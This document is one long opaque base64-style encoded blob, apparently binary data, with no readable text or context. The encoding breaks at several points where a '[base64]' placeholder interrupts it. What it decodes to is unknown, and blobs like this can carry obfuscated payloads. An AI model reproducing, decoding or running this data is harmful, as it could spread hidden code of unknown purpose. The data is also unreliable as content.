MO+wo7Du8OFOsOfw6HDr2lQKMOmcHrDkH5jBcKUJsO/wqdJXXNmwoI2wpvDjcOZQWXCrsKqNsO+IsOZw5vCmjVIWMKvwpY2EHTCoTrCoz7DqsKQwoVWDG/CgcK6wprDnDdjV8Osw7/DsMKxZmHClsO8w68LRzJBw4tLw7bCmMOAbsOQw7TCpcO0w64Ew5MYw6Ykw4jCmsKvYcOIMWrCncK/GUF4KS3Dojp3RR/[base64]/Clyh7wrHDrsKFworCsj03fsOAw54WQk8Tw61Gw4ILPsKXQ8OVw7XDllpqWcKOCz3Cgwo3wrBuf3bDpsKnw6Mlw7TCscKxNQQ6w6xAKkZxw6oBYsOiwp00fMO+wrHDtkhww4LCs8Oiw50eJBBnZsKaXBthw4JMEsKkworCu8Kywp9JwpnDm0s1w4lXwppPZRcIJsOCC0/DuBzCscOJw5gqw7Jjw4t8VF9QI8KRLyjCg8KhX8OXJBlSRCzDk3hZwo3Drl1fDsKmw59gwrh0w4IowoYeeEVqEMO7S8K4w419wqVOw6fDqsK9G8KuwolBdR0NRsKxwrB9DlAdagEgwq/DhsOWF8K5OsOAT2zCiDrCs8ODPsKIK2FXw6zDqsOeeMO5wocZBcOAEFTCtsOow6XCp1/CvThjw6nCqMOqw5EvPEt4BcONAR/CmULDhnEEw47DvcOhw77CoA3DgwICPTUWG8K/w6oJQ8OJw6dZw4F2M8OQwrnDsMOdw6wsw6fCpwxvMjXCpMK7w6Bxe8O8w6HDtMOSw6HCkzUxwpNtQyo/W0UNw5tXwrJqw5VrM8KlDcK7w6nDq1thCcOQw4DDs8ObI1lJw6/CknzDhnfDuzrCqcKxZlUeFcO0W8OIw6NAw7/CpFvCi8Omw4TCq8ORw5JRdmtFLMOCaTnCnsK6HHsXw7MIw7LCtsOBwqfDpMOqwo/Ch2pZw5HCoMOgwopUwpjCnx0pwo3Cu8Kww7BCw4gJIcKaNcOww4PDsGJRRRVZwp7DqsK6woTCkm7DuVfDmRzCuH3CnTPDglMew6IDQCbCrcKtw6rCscKKwoNPNDXCqMK6w5/DjURQPMKfw4LCvWIAwrx0N38twod7KWvDgWQ9w58kF3hmwqjCsEM1wpZBGMKwchHDsH7Cn8Oww7jDm8KGU8KRwoknwpnCl8KRwq10BcOSwqHCoMK1BcK+dzvDscOQJy/DpFJhB8KOwpvCqMO7ScKKW8K5wpHChmPDgBTDqDnCigHCn8O8PTQSw7taw67DocK6AHDDvl/ClBgsw7vClsKDN8OIwp1KwqBOwqrCi8KPTsOMKx/Ct8Kew7XChBrDuFDCqsKkw7FlXcOnTwJCTMKkNsOdBsOuPRUmPsOtw4MITSTDl8KlW8OswowDwrVCNFBDw60Ywo/DmcK7KsKQwqY9w5nDhsKNwpLDuG0ifMKOwqfDpGvDg8Obw7dVwoY3wrbCk8OSw5XCsQ9Mw5ZNwqNJw7zCvBTDsnxkYiZTPcKGw74rb8Omwq/DijzDnMKZw6pjcsOOb1/CgcKMETowbgEJwqR4wr5cQEzDv8OOWEjDksKuKF52wpdOVsOrw47CinvCnm/Cr3bDq8KIwqfDvsK5dMK0Ez7Cqk4Rw45RcsKgw5Mpw4glMMOuPzvDosKXUsKnw7zDr8KCW00+MsKmwrDCn3Zsw5fClnzChcOvLMKBSRTCgCjCpirCrsKmdXrDilUdwrZROVlKHcOSw4pkI8KYwqbDoFTCinLCrsKgw7/[base64]/LMOCwrtrw4ICwqrCncOqLAw9w7LDmzLDhMKYLTJGw4bDrR7Cq8OGw6HDhXrCojAFIHfDvis0McKRwqDCrBLDp8K6DSfCtz1GJFJ8RcKCXX/ClMODwopOwqg4w6JMKMKPwpfDjcK3woDDmkzCgEUVBMKcEcOWH1nCtMOMQgA6QsOLcVtsHDbDs8Ozwr/DmXfDisKSw5EJw5w6wqEhwo5mb1XChMO/DcKbDMOaCsKFaMKcwpAGw6d3ajsrdWkzw7LDgW/DvWV5wp3CgMKrMSMDZlTDn8KPQC1cLsOgHn/[base64]/CjMKpw4QNQyRnXAzDocO/K8KGBsKowr/Dk8OiGEHDmmrDmhguw7XDucOffX7CpCMHfGzCgyY3w4w/[base64]/RwV/acKiw7fCvMO8RMOmfMKRCcKJY2gHVFlAw6fCqMOEFURVw7LDvGrCrsO4w5XDsUPCvGEUw5NJw6k6KMKwwp7Dr3crwoHDjWTCg8KZFcOuw7R9R8KcfBNIAsKOw7tCwp7Dpw3CicOkwoDDv8Knwo1Aw5/DgXzDocKjBsKrw5HCi8OVwpvCtl3CoVxnalDCtykuw68Yw6LChx7DkMK+w5LDmzsBa8Kaw5fDi8KaWsO3wrpGw7TDu8OXw5DClMOSwq7DrMOqaAQDaTMDw5dBO8OgCMK+XQ9QfAdXw7rDucKNwrhxwpbDljNJwrUXwqXCmAfClBJuwqHDjRHCnMKEdDVDUx/Cv8KUdsKkw7cIVMO7w7PDoj/CpMO0XMODI2LDlFYuw4jCoQPCkmUla8KBw7LDuDHCtMOsPsKLdHwBXMOrw6YxMi/ChBfCgndtGMKaP8O5wrHDjgDDt8ONbCPDsmzCqB88XsKdwq/CjyTCmBfCiU/Dnk7DnHnCviduHRHDmMKiR8OVw5rCgMOGZz8CwrTDtsOAwqp1cjETLsKqwqF8bcOdw6h1w7zCisKLA1w7wr7DpXscw7jDigFiwo4JwrhkbXHCiMOyw57CrMKHeX7Cvh/CncKlIMOuwqJKQXPDqXXDv1I7AMKmw7JOTMOWaAjCowHDlR1/wqlEBTLDlMOxw6g0wrjDuEzDlHovGg1naMOiVSwcw41lMMOTwpNiwppyURUvw6Ezw4TDnsKZacObw7DCiAbDhl18fV/[base64]/Z8KGTE0DTsKSwpHCiT5FP8O+D8KjEcO8AjXCtF7Du8OSw5/CnsKwwpTCpMKjacKqwog4Y8Klw50Iwr/CgwUUwpFow6vDgDfDrSNyOMOLF8KUZyZ3wpQfaMKdGsOCdhgoC3DDugXClm/CmFXDl8K6asO+wr/[base64]/DhcOow5t1w63DksKdU2IAwrpZTsOPCMK/[base64]/Dg3Q7wojDvMODwoMxwqnDnMOnwrvCscKUaS08wpLCoF/DnnIFwr/Cm8K7wrgqCsK7w4lVBcKiwqoBGMKpwpXCh8KNdMOyPMK+w6nDmxnDhMKVw7x0VMOdLsOsXsOGw5fDuMObGMOvblbDjTokwqBMw7zDusOgNMOnAsOBBcOUFC4wWA/DqhfChcKbWj9Ow7Ucw7jDhVYhaw3CqTssdsOZKcKlw5bDoMOUwr7CqwTCr03DlFBowprCgwHClcOfw5/Dty7Ds8Okwrlbw7pxw7kzw5c1LxbCjxnDpHImw5/CnDl5C8OZwrMbwpB/EMObw6zCisOQEcK9wq/Di0nCmiDCvhXDmcKldxYawqQ1bXkHwrLDmn8FPivCsMKcN8KjZkvDoMOwSsO0XsKaY0bDmhnCo8Oie3MVYcOOQcK0wpvDkGfDtUo3wpTDgsKEZsO/w7HCklLDtsODw7zCssKFIMOvwqPDnhpNwrVvLMKrwpfDiHdqRi3DhwASw6LCjsK/esOPw7nDtcKrO8KMw5FaS8OkTsK/OMK1EzMtwpdnwrdjwoRPwrrDl2pVwpVUT2DCt1k9wprDgsOrFh0vRHJ3fx7DscO4wpXDmhh1w6UQKQ5VMm54wq8NDkAyJ2tWOgrCjyBhw4bDqi/Cv8K+w5PCp156IVIawoHDhX7CrMOQw6lZwqBAw7rDisKBwqsvSyDDg8K5wo8uwpFPwrzDt8K6wpnDmUlndTl8w5hcElYdei/Dg8KawrtpR0cRc0cNwojCvm7DhUnDtj7DuyHDgMKRbisRw63Dig1Gw6PCu8OmESnDq8OJccKJwqBCaMKSw4pgGB7DpHDDsHbDhhUEw657w4N4V8OrwqMCwqBULAYHw7DCqS7DoAEyw6w6TDnCh8KafywHwoMRVcOQEMO/woDDt8KgXEN6woNBwqM7K8OJw6cbHcKVw6t5UcKJwplnZsOTwrImCcKODcOFCMKFD8OUa8OKAinCtsKcw4VUw6/DlBfDl2jCusKdw5JKRWk/[base64]/CvsOOwptIMMKfwokfRnhJwoNOwoI0VsOcfBfDn0oXcsOUHzgXcMK4wosRw5/DmsKGVi7DuDvDkRTCp8OCPQDCj8Kqw6TDonTCocOjwobCrwZXw4HCo8OZPBpBwr8xw6ReABHDv29wP8OAwppPwp/DpA10woxbYcOiT8Kvwp3CssKfwrnCnHIiwqhzwq7CgMOtw4HDkmDDgcO9GcKlwrjCgXJMPlU3EBTDlsKawoZrw6J/wq4+AsKEDMKwwoTDiE/CjyAhw51VUUfDm8KPwrdkTl97DcK6wpAYVcOyYmxhw5Uywo11BQjCicOhw7jDqsO9HQRyw4bDo8K4wpbDrzDDmk/[base64]/wq1HFBfCk8KMwo3CksKJPAXDp1t4wqTDiwUZw7/CjlzCg0JiVlpYeMO4JElEB3zDs1jDrMOhwoTCscKFVkPDhBLCjh8SDCLCssOZwqpTw6tPw60qwohKMzrCoDzCjcOYc8O/esK7az1/woLCs3QJwp3Ck3XCpsOaFcOoZR/Cr8OfwrbDm8Khw5UJwpDCn8OCwqDClFNiwrZvCkjDlsKbw6jDqMKFMS86IT02wrEmbMKvwrZbZcO9w6TDqMOawpbDncKyw71nw4rDpcOyw4JLwrZDwrDDk1MKW8KLPm0uw7vCvcO4wo4Fwpl+w4DDkmMWQ8KlS8KAP119KE9+eXU3a1bCpBnDmFfCg8KOwqBywq/[base64]/Cn8KBfMKmwrwhLSDDhsOoGMOawqxdwqc4w6g7MMKWVHNYw4xtw40sS8K9w5rDh1dZXsOwazhfwrjDgMObwpMHw45kw6QJwpvCtsKnFMKmT8O1w7Fnw7/[base64]/[base64]/[base64]/[base64]/DgcOaQDAofsOwwr8Fwo/[base64]/DqhrCr0LCnBTDowMPwqTCm8K1BllFwqoCwozCksO9w5EeUMKQXcKswpk6w5pnAMK8w4zCkcOyw60de8OxHznCuivDlcKlVU7CiTVFA8OTwoYMw47CocKONDfCvRsOEsKzBcKEJT46w4QNH8O/[base64]/CiMObw4UuwpYBwq/[base64]/Dk33CgMKhQS/[base64]/CuF1aaiXCscKhw6DDkMOPw7NPLB/CtwvCszvDu8OTKQrDgAHCo8Ksw55FwqjDlMOXc8KxwpASWSVBwo/DrMKnezlkIcOCWsOzIErCocOZwpw6P8OBGiwiw43Co8O+YcKMw5zCoW/[base64]/CpcOVF8Osf38XeGPDj8KwHgBBe0U6CsK5fUbDg8O6VMOBMsOZwrbCsMOAbSTDsk9qw6jClMO9wrPCi8OsRgnDvEHDkcOBwqw6YBrDlsOMw5/Cq8KiKMKgw7EgEljCgXNcDBfCmcOREQPCvAbDnBgHwrByRQrChn8Dw6HDnicHwqvCmMOFw7rCiynDncKPwpdlwpfDlMOdw6Yjw5VqwrLDuQvDncOtJU4JesKKFQE5MsOVwrfCvsOxw7/CpsKuw6HCqsKheWDDmMOZwqvDgcOrI2N3w4c8HFdBN8OrNMOAW8KBwoBXw51HGQkCw6/DnU5xwq4rw7fCrDI5wpXCusOFwrTCoghrWw5cfArCu8ONFgQzwopaW8OJw5ppbMOJa8Kww6rDvmXDm8Oew6vCjShuwpzDrRvCssOhR8Knw5vCjTZRw4RkPsOEw6BiOGHChGNGa8O5wrXDt8Ojw5rCqB9swpdgFivDgx/[base64]/RhxQFcOgwqbDo8Khw7bCl8K1UsKfOzI4PMK8TF0rwrnDuMORw53CsMOxw50Hw5B9dcKDwpvDuFrDjncEw6x2w6ZBwr/CongACEFowoFcw6XCksKUdFMeXcOQw7gQK0NYwrdnw7MeK1AQw4DCgn7DsFQ6FcKILzXCgsOgOHplMGHDi8KKwqbCnygpS8OCw5DCnz0UKVHDvS7DoS8kwotTFsKOw5/CvMKbGikPw4LCsT3CnRxhwqE6w53Cszk9YBgUw6LCnsKyCcKJDTrCrnnDkMKowq/Dl01dRcKQdW/DqirDqcOrwrpKRS3ClcKzbB8gJyvDgcOmwqBTw5bDlMOBw6TCtMOtwoHCpC/Dn2ESGV9tw47Cq8OZLQ7DmcOMwq1PwobCgMOjwqzCicOKw5jCm8Oywo3Ch8KLE8O0Q8OqwpLCjVdGw7bChAFseMKDLhxlMcOUw54Pw4hkwpfCocOsI0YlwqgKV8KKwqt2w7rDsm/Cj3jDtlw6wobDm3NNwpgNBlHCtg7DmcOTMMKYWHQSJMKKYcObbhHDsAHDusKCdCLCrsOOwr7Cs3kBZ8OhbMKww5cue8KJwqvCqx0Sw63CmMOYHD7DsxzDp8Ksw4PDjSbDphE5S8K2LjvDgVDCl8OJw70iQMKbcD06GsO5w7XCknHDssKAHsKHwrTDjcKyw5ghehXDsx/DkT1Cw4Jxw7TCk8KCwrjCqMOtw43DmCktW8KwJlR1aXnDvSsqw4TCo3DDsE3ChsOlwqVtw4kfOcKYfcOPQcKjw7ZEexHDlMKZw7pVRcOmfB7CtsK+wonDvsOxUU7CuSEiWMKkw6LCqVrConHDmhbCrMKHaMOzw5R7e8KEdhNEHcOIw7bDrsKdwpZzdXzDkcO3w5XCk0/Dj1nDrHc4H8OYbMOawqjCnsOtwpzDkAPDq8KdScKCKljCv8K4wrtSRE/DnxjDjcKYYQh+w5NSw6YKw4ZAw7bDpMOJcMO1w6bDr8OyUjEOwqEmw7c2bMOWAW5kwpBmwozCs8OTWRZpcsKRwpXCiMKawqXDm1R6HsOuB8OcfTs+C37ChnRFw7XDp8Obw6TCoMKYw4nChsKywr8Kw43DtCotw746CxsUGsKpw7jCh3/CgjzDsiRlw5/DkcOzC2bDvQZ5KgrDqlfDpBMYwq1/wp3DocKpw4PCrlXDpMOZwqjDqsOJw5dVMcOnAsO+CWdxMyAXRsK/w5Bxwp5nwp0Hw6IwwrJaw5Alw5XDvsOCGiNmwrBufyTDtcKFP8KmwqfCrMKaHcOdFx/[base64]/Dqg7CoVnDjhA8w4fCh2tQXi8RIcO0OsKSw7XDjcKXBMOPwp8eIcONwr/[base64]/Dh8Ohw4/CkXsEPX0/wr/DtB3DpkgRFwVcZcK0wocaVsOPw6XDgVoOHcOmwo7Ch8K6RcOQAcO1wqZFTMOtHyUrScOsw6LCmMKKwqF8w5ARRlPCjSjDvMKtwrLDrMOnK0JQV18rCWHDgk/CjhHDki9kwpPCrkXDoizCgsK2w4UfwoQiLX5fGMObw6nDrz8AwpLCvz5tw6nCnwkowoY7wpt/wqoww6PDusKcEMO0wqsHflpbw6XDulDCmcKrZnJJwqfCkDQfRsKxIyc8ATFGNcORwrfDo8KSXcKBwprDnj/DpSnCiBMHw4HCmSPDhT/Dh8OebVYjwpvDiBvDkznDqMKvTW84e8K2w5FZBj3DqcKEw4XCrcKVd8OUwr41WSMkaw7CpjvCkMOCM8KUV0DCvWoHSMKDw49ZwrdXw7nCp8KtwqrCqMKkL8OifT/Dv8OMwrHCj3k8wqUTEsKow6BZXcO6Mw3Dr1TCo3ddDcK5f1HDhsKtwpLCgy/DuDjCi8O2RUhPwqjCjRLCll7CqCdpLcKMXsKuKVzCpsOYwq/DpcKEdAfCmS8aPsOXCcOpwrJ5w5XChcOAb8Klw4DDinDCniPCi0c3fMKYSDMuw53CsRJobMKlwprCj1zCqREBwq1xwrs7WGfCkGLDn1PDiA/DnXnDpR/[base64]/DswLDmR7CosKKw4rDq8KaNWTDkzQqwoYUw4Nlw7xIwqNPUsKvDHF3GknDvsKkw69yw5ctFsOSwodEw7nDtXLCmMKqbsKkw6fCh8KXLsKlwpXCp8OrXsOQS8OWw5fDh8Okwp48w5xIwqTDu3dkwr/CghLDjMKWwr1Vw4fCt8ONSHrCocOhDxTDnEzCvsKgOgbCosOJw73DnnQ3wpJxw5NUHMK4CRF7ZyU8w5VEwrnCsi9xT8ODMMK9aMORw5/CqsO/PCrCvsOqecKaEcKdwr8xw4Uuw6/[base64]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[base64]/CjsKAwqHDqcOWw5RAE3NXw67CvsKmQcKWw5ZkwpTCsMOqw7HDrMKIMsKpw7jCixo4w70OdjUTw5x8c8OkVxZTw50Fw77Cgz5uwqfCnMKGAXJ8cz3CixjCrcOTworCosKpwpMWC2pHw5PDtgvCjcOVe1slwqvCosKZw4VPP1wew4HDrXjCg8ONwqB0Z8OoRMKYwrvCsm/DrsOmw5pWwrEMXMOow7giEMKOwp/CjMKqwpXDrkTDncK/w5pKwrF5wrhvesKdw4tbwqzCmD52BU7DksO1w7QbbRkxw5vDqhLCucKrwoYtwqPDsDnDn1x6S03ChE7Drjp0bmLDlnHCi8KTwo7Dn8Kuw6dbG8OXc8O7wpHDm33CpwjCtznCmkPCunLCtsOww45Owo1xwrV2Sw/[base64]/CkVkawrgawpwAT01UwqdHwoMfwqLDtUsCw7vCscOHw7RZdsOtdcO1wo9QwrHDiAHDgMO6w5fDiMKDwpgyT8Olw5YDX8O8worDr8KJwpZhUcK5wrFTwrvCtTHCgsK1wqceF8KWJnBgwqXDncKoWcK3SGFHRMOgw4xhd8KTQMKrw4xXMQZGPsOgPsKEw41kKMO/RsOxw4B9w7PDpT7Dl8Otw4PCiUDDlsOuMkLCvMOjCcKpGsObw5PDrR9uCMKnwprCn8KvEsOxwr0pw63CjDAAw5oAYcKQwqHCvsOSH8OwamXCs2E/MxpTSjvCqyDClMK/QXIbwqXDtkR/[base64]/P8OdfULCusKuw4U8wr9EwrvDgydhw4XDk8OLw4rDkUZ3w4jDpcO/HWBpw5rCuMKEWMOHwpZpJhNiw6Vzw6PDjC4qw5TCnzFlJyfDj3LDmnjDhcK7KMOUwrNydjrCqTbDtB3CpCXDoEcawq5Nwrxpw7vCiGTDujrCq8K+Q1LCkGnDncKrIMOGFhtNUU7DnWx0wqHDpsK/w67Dj8OWw6fCtxfCojHDinDDhGTDh8KkXcOBwowgwow6cSV4w7PCqkN9wrscPnU/wpFVKsOWMFHDug1Xwq81OcKabcKTwqo/[base64]/DjcKUR8Kqw4VNaMOuacKpbBXDpMOwFWU+woDCtMKPfMKiNk/DkQzCi8KnesK+OsOpXcOzwrYmw6PDikJ4wq9kXcOcw6zDrcOKWjAkw6bCoMOtUcK6U0Bkwrs3TsKdwrVuX8OwEMOsw7pMw4bCgGVCf8KLCsO5aV3DtsKPQsKNwr3DsSwBKCxMGll1GR0twrnDjgVsVMOhw6fDvsOkw6/DrsOzS8OiwovDr8OPw5LDkS9le8ObcgDCj8Ozw4YXw4TDnMOkO8OCRRzDninCtjV0wqfCq8OAw7hvOVU1GcOmNlPCrMOBwqjDoklmecOQVnzDnG5nw6/CscKyVDTDvltKw5XCiiXCnilWOETCvhswPyMJNsKsw4XDgCzDmcKyQnxCwopXwp3CtW0oHcKeFijCpy0HwrHDrU8KTcKVw4fCkw0QVRPCv8KMXTAjeUPCkEJNw6N/w40oWnEWw7o7AMOuacOxMTVBK2FJwpHDusOvZzXDhBwFFBnDuCg/ccKYCMOEw5U1DgNgw78Aw4/CmiPCq8K3w7AgbmbDmcK/U2nCpgAnw51+DT5mEQFfwrfDtcKBw7rChMK0w5LDiULCg2FLAsOJwpZLTsKpHGrCk0dtwq7CmMKfwoPDnMOkw5TDoD/CkkXDkcOjwp0NwrrCsMOdakhydcKow5rDglzDrRjCpUPDrMKqLkpiEUMfYUpEw70Jw4FVwr/[base64]/wpQZAExnw6d4w77Dh8KBD8K7FgUQbMKVwrIGa0V1V3jDg8Oow4oQw6jDpF7DgC06fHlYwqxfwrPCqMOQwrQ9wofCnzvCs8OlCsK6w6nCksOYRQrDnzHDoMOqw7YBaAwVw6wLwrhtw7XCkH/CtQ0RJ8KPTXkNwqPCgXXCgMK2EsKkDMOuJ8K8w4zCucKPw7B7IjR/[base64]/DgzF9Z3Ige8Opw7gEw6vCsmnDm1rDpMObwqPDnxXCvMOPwphVw4DDhUrDqj8dw5NdB8O4VMKafXrDj8KjwrsKLsKKUTI7YsKEw4oyw5XCiH/DosOjw657cFMgw58na3AMw4xIesOaCDDDgcKKRzbDg8KcL8KHYz7CojrDtsOzw6DCvcOJFgYowpN6w45IfmgHasKdTcKgwovDhsOyaHbCj8KRwq4dw5w8w7J7w4XCrsK8YMOJwprDvEPDnU/[base64]/DGkpwpp3CMKRw4fDuH9+wo4Iw6TDosK+XMKEw7Bzw7nDuCnCuCdAATrDhFrCiSwxw69sw69WSDnCm8O8w5PDksKxw7oTw5LCoMO+wrl1wokvEMKjNcOTSsO+YsODwrjChsOXw5TDlcK2MUAkczh/wr3Cs8OwJFrCl2xlDsOSF8OSw5DCiMOTMcO7VMOqwojDksO6wqPCgcOXOQ5Sw74MwpgaK8OKI8OYe8OGw6ptGMKXOWTCjFLDmMKiwp8seQLCuxjDhcKifcOIe8OyE8Kiw4teAMKLRS8mYwvDtWTCmMKpw7NmDHbDmDtneg9IdxsyFcOhwojCscOaFMOLT0w/P0jCssKpRcKuH8KkwpNcXcOuwod+BMK+wrYdHyENG1gHKWIDbsORO1fCln/[base64]/bTHClm/CicOzw6gBwojDl8K1wpkuw5cQw6rCvCzDqcKuZnrChgLCnzQJwo/[base64]/wpw2M8KdGj1YwpvChUg6MA/DqMOWd8O9wrR7w5bCjMK2c8OZwpTCrsK2Zi/ChMKXeMK6wqTDg0xvw44sw7LDpMOuRA8zw5jDugEDwobDgWzCpj8+aljCiMK0w5zCiW1rw5zDkMKmEGROwrHDsigRw6/CpllXwqLCqsOVOsOHw6hHw5Qob8OUPRfDucKpQMOuOzfDvmd7Pm1vZGbDmVU9Jn3DtcOlL0Ilwpxjwp4WCwoiQcOzwqTCqhDDgsOnXEPCuMKsNyg0wpFRw6NsesKaMMOmwo0Uw5jDq8O/w4Zcw7p0wo1oEwjDlk7CnsKvAVR7w5zDsC/CnsK3wqQUIsOtw4XCtlkJScKFB33CssOHT8Oyw7Umwr1Rw7ppw6soFMOzZnw6wodrw6fCtMOvRlV2w4DCokIDHsKjw7XCoMOfw5Y4c2rDgMKIVsO7OiXDhALDrWvCj8OGHS7DiC3Clm3Dn8Oaw5fDj0IMPHc/[base64]/A8Kkw7jDhAsuDSDDgksPwoxHw5vDs8KASMKgL8K/[base64]/Ch8O3f8OzYcOlwqLDrDzDp8OXfcKFCVVfwqfCrHXCj8KRw6nDk8KHcsKQwofDuWQZJMK3woPCp8OcU8OqwqfCtcONJMOTw6p+wqckdCpDAMKNOsK1w4Zuwpk/[base64]/[base64]/[base64]/Dg8K1wrw2w7TDjsOxJwHDhQjDk2EDwolqwp/Cg2lNw4HCijXCthlew6rDtB4fLcO9w7XCiBzDsBduwp58w7PCmsKVwoFHPTlQI8KyHsKFBsOSwrF6wrLCkcKXw7E7DR0zGsKQQCIHJ2IcwprDjhDCmjlKcTQmw4nCqRRyw5HCtyphw4rDng/Dt8KsPcKUXEkJwoDCpsKgwqLDrMK4w73DqsOOwr7Cg8KywpbDkhDClkwNw4xfwp/DqV3DrsKcNVIPYTstwr4hJXNLwqE